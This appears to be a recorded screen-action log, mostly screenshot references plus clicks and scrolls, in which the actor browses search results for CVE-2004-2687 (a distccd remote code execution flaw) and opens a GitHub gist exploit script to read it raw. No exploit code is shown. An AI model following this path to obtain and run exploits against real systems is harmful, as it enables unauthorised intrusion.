
Go back to the CVE-2004-2687 Google results and scroll down to the Rapid7 and GitHub gist results
click(108, 91)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(280, 441)

mouse_move(469, 451)

Open DarkCoderSc's distccd_rce_CVE-2004-2687.py gist, read through the code, and view it raw
click(350, 440)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

triple_click(508, 288)

scroll(up, 3)

mouse_move(427, 331)

scroll(down, 3)
